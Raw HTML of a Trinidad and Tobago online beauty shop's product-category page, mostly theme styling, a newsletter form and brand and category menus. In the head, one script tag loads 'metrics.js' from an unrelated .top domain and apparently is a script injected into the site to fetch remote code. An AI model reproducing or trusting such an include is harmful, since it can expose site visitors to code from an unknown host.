#c3f0a7;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e99595}.alert.is-link, .alert.is-outline, .color-alert{color: #e99595;}/* Color !important */[data-text-color="alert"]{color: #e99595!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e99595;}body{font-size: 100%;}body{font-family:"Poppins", sans-serif}body{font-weight: 300}body{color: #4c5056}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "EB Garamond", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #eac1c3;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #e09498;}a:hover{color: #e96c7b;}.tagcloud a:hover{border-color: #e96c7b;background-color: #e96c7b;}.products.has-equal-box-heights .box-image {padding-top: 90%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fcfcfc}.footer-2{background-color: #6d7379}.absolute-footer, html{background-color: #626970}/* Custom CSS */.nav-pagination>li>span, .nav-pagination>li>a {font-size: 1.1em;display: block;height: 2.25em;line-height: 2em;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 99px;border: 0px;transition: all .3s;vertical-align: top;}.term-description {margin-bottom: 40px;font-size: 18px;padding-bottom: 20px;border-bottom: 1px solid #eee;}.tinv-wraper.tinv-wishlist {padding-left: 15px;padding-bottom: 20px;}.article-inner {transition: opacity .3s, box-shadow .5s, transform .3s;padding: 40px;}.op-7 {opacity: 1;font-weight: 600}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			p.count {
	display: none
}

.col {
    padding: 0 20px 30px;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826960570-js"></script></head>

<body class="archive tax-product_cat term-babyliss-pro term-21 wp-theme-mysalontt theme-mysalontt woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style full-width lightbox">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-shrink">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-line-bottom">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-line-bottom">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-71"><a href="https://mysalontt.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-70"><a href="https://mysalontt.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-2449 has-dropdown"><a href="https://mysalontt.com/privacy-policy/" class="nav-top-link">Legal &#038; Privacy<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy  menu-item-2625"><a href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="Sign up for Newsletter">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-360528590">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill bg-loaded"></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-188361965" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. </p><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contact Me","key":"","created_at":"2019-09-02 10:14:54","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["email","subscribe_to_mysalontt_1567433971833"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"","key":"email","type":"email","created_at":"2019-09-02 10:14:54","label_pos":"above","required":0,"placeholder":"email@example.com","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Subscribe to MySalonTT","key":"subscribe_to_mysalontt_1567433971833","type":"submit","created_at":"2019-09-02 10:14:55","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                      </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-188361965 {
  width: 60%;
}
#text-box-188361965 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-188361965 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-360528590 {
  padding-top: 500px;
}
#banner-360528590 .bg.bg-loaded {
  background-image: url(https://mysalontt.com/wp-content/themes/mysalontt/assets/img/missing.jpg);
}
#banner-360528590 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-line-bottom">
              <li class="html custom html_topbar_left"><strong class="uppercase">Currency TT Dollars</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://mysalontt.com/" title="MySalonTT - T&amp;T&#039;s Number 1 Online Beauty Site!" rel="home">
    <img width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo.png" class="header_logo header-logo" alt="MySalonTT"/><img  width="208" height="100" src="https://mysalontt.com/wp-content/uploads/2019/06/logo-light.png" class="header-logo-dark" alt="MySalonTT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-medium nav-uppercase" >
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children active  menu-item-3226 has-dropdown"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-9735" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active  menu-item-9735 nav-dropdown-col"><a href="#">1</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active  menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li id="menu-item-7259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7304 nav-dropdown-col"><a href="#">2</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li id="menu-item-7248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li id="menu-item-7258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li id="menu-item-7260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-7305 nav-dropdown-col"><a href="#">3</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-7262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li id="menu-item-8879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-99 has-dropdown"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-133 nav-dropdown-col"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-97 has-dropdown"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-3199 nav-dropdown-col"><a href="#">Products</a>
	<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class='nav-column nav-dropdown-default dropdown-uppercase'>
			<li id="menu-item-6331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-106 has-dropdown"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-3164 has-dropdown"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default dropdown-uppercase'>
	<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
	<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
